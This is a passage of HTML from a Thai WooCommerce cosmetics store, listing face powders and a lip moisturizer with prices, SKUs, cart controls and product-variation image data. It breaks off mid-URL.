https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4101&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3973,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div>        
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/makeupcolourline/" rel="tag">Make Up Colour Line</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/translucent-silk-powder/">ทรานสลูเซ้นท์ ซิลค์ พาวเดอร์</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 20 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">4100-4102</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>490.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69743f25157bd">ทรานสลูเซ้นท์ ซิลค์ พาวเดอร์ quantity</label>
		<input
			type="number"
			id="quantity_69743f25157bd"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="https://www.ghbeauty.co/ghbeauty/product/translucent-silk-powder/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3447" data-product_sku="4100-4102" aria-label="Select options for &ldquo;ทรานสลูเซ้นท์ ซิลค์ พาวเดอร์&rdquo;" rel="nofollow" data-product_name="ทรานสลูเซ้นท์ ซิลค์ พาวเดอร์"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3454 status-publish instock product_cat-makeupcolourline has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/loose-powder-uv-protection/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sลูส-พาวเดอร์-ยูวี-โพรเทคชั่น-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/makeupcolourline/" rel="tag">Make Up Colour Line</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/loose-powder-uv-protection/">ลูส พาวเดอร์ ยูวี โพรเทคชั่น</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ 200 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">4201</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>550.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69743f251856c">ลูส พาวเดอร์ ยูวี โพรเทคชั่น quantity</label>
		<input
			type="number"
			id="quantity_69743f251856c"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="?add-to-cart=3454" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3454" data-product_sku="4201" aria-label="Add &ldquo;ลูส พาวเดอร์ ยูวี โพรเทคชั่น&rdquo; to your cart" rel="nofollow" data-product_name="ลูส พาวเดอร์ ยูวี โพรเทคชั่น"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3486 status-publish instock product_cat-makeupcolourline has-post-thumbnail shipping-taxable purchasable product-type-variable">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/moisturizer-lip/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                    <div class="st-swatch-in-loop" data-product_id="3486" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_moisturizerlip_attr&quot;:&quot;green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280,&quot;display_regular_price&quot;:280,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e40\u0e02\u0e35\u0e22\u0e27-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4115,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4804&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3986,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e40\u0e02\u0e35\u0e22\u0e27-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_moisturizerlip_attr&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280,&quot;display_regular_price&quot;:280,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e02\u0e32\u0e27-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4116,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4803&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3987,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e02\u0e32\u0e27-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_moisturizerlip_attr&quot;:&quot;pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280,&quot;display_regular_price&quot;:280,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e0a\u0e21\u0e1e\u0e39-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4117,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4802&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3988,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e0a\u0e21\u0e1e\u0e39-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_moisturizerlip_attr&quot;:&quot;orange&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280,&quot;display_regular_price&quot;:280,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e49\u0e21-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u